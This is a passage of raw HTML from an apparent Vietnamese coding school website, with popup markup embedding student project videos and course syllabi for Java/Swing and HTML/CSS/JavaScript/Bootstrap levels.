data-popmake="{&quot;id&quot;:8115,&quot;slug&quot;:&quot;project-icc-level-b-quynh-nga&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8115" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/QuynhNga.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8117" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8117,&quot;slug&quot;:&quot;project-icc-level-b-anh-kiet&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8117" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/AnhKiet.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8131" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8131,&quot;slug&quot;:&quot;project-icc-level-c-ngo-manh-viet-phong&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8131" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/VietPhong.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8135" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8135,&quot;slug&quot;:&quot;project-icc-level-c-vu-minh-tuan&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8135" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Minh-Tuan.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8137" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8137,&quot;slug&quot;:&quot;project-icc-level-c-luong-tuan-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8137" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Tuan-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8139" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8139,&quot;slug&quot;:&quot;project-icc-level-c-huu-dung&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8139" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/Huu-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8141" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8141,&quot;slug&quot;:&quot;project-icc-level-c-nguyen-phuoc-quy-nguyen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8141" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Quy-Nguyen.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8143" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8143,&quot;slug&quot;:&quot;project-icc-level-c-pham-ngoc-anh-phat&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8143" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Anh-Phat.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12567" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12567,&quot;slug&quot;:&quot;level-f-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12567" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 1: Introduction to JAVA and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 2: Cấu trúc chương trình JAVA &#8211; Cách tạo ra 1 chương trình JAVA theo đúng chuẩn cấu trúc</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 3: Biến trong JAVA &#8211; Các loại biến và cách sử dụng Biến Số trong JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 4: Các toán tử thông thường &#8211; Giá trị boolean trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 5: Điều khiển luồng đi của chương trình (Control flow) &#8211; Vòng lặp IF ELSE &#8211; WHILE DO &#8211; FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 6: Câu lệnh switch &#8211; case &#8211; default &#8211; MENU lựa chọn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 7: Nested Conditional &#8211; Vòng lặp liên kết</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 8: OOP trong JAVA _ Khái niệm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 9: Thực hành tại lớp (MINI LAB)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 10: Mảng trong Java (Array)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 11: Class, đối tượng và cấu tử (Class, Instance, Constructor)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 12: Trường (Field)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 13: Phương thức (Method) &#8211; Hướng dẫn chọn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 14: Thừa kế trong Java &#8211; Hướng dẫn cách thực hiện đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 15: Hướng dẫn tra cứu sử dụng Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 16: Thuyết trình đồ án giữa kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-f2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 17: Ôn tập lại kiến thức java cơ bản &#8211; tìm hiểu về Java Swing và các thành phần</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 18: Công nghệ Swing -Java Swing và các thành phần (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 19: Java Swing và các thành phần (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 20: Lập trình khung Login cơ bản sử dụng giao diện Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 21-22: Game tic tac toe (caro) sử dụng Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 23-24: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 25-26: Game pacman sử dụng Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 27-28: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 29-30: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 31: Hướng dẫn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 32: Thuyết trình đồ án cuối kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9630" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9630,&quot;slug&quot;:&quot;level-e-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9630" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Nhập môn Javascript + Triển khai sự kiện chuột và thay đổi giá trị trên form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Sự kiện bàn phím và hiệu ứng<br />
Biến và hàm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">13. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">14. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">15. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">16. Web Template</span></td>
</tr>
<tr>
